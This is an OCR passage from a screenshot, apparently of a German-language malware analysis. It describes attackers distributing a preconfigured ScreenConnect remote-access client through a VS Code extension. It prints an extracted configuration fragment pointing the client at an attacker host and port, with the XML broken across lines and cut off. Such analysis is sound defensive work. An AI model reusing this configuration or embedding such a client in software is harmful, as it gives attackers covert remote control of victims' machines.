
vorkonfigurierten Client-Installer und verteilten ihn
über die VS Code-Erweiterung. Wenn Opfer die
Erweiterung installieren, erhalten sie einen voll
funktionsfähigen ScreenConnect-Client, der sich
sofort mit der Infrastruktur des Angreifers verbindet.
Hier ist die eingebettete Konfiguration, die wir
extrahiert haben:
<
setting
name
=
"ClientLaunchParametersConstraint"
>
<
value
>
?
h=meeting.bulletmailer.net
&amp;
p=8041
&am
</
value
>
</
setting
>